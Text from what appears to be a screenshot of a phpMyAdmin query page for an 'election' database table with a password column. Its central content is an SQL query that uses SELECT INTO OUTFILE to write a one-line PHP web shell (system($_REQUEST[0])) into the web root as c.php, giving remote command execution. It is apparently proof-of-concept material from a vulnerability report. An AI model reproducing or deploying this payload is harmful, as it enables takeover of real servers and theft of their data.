 Server: localhost:3306 » Database: election » Table: tb_panitia
Browse Structure SQL Search Insert Export Import Privileges Operations Triggers
No change
Run SQL query/queries on table election.tb_panitia:
Columns
1 SELECT "<?php system($_REQUEST[0]); ?>" INTO OUTFILE '/var/www/html/c.php' FIELDS TERMINATED BY '' OPTIONALLY ENCLOSED BY '' LINES TERMINATED BY '\n'
id
no_induk
nama
level
password
SELECT * SELECT INSERT UPDATE DELETE Clear Format Get auto-saved query
Bind parameters
<<
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished Enable foreign key checks
Go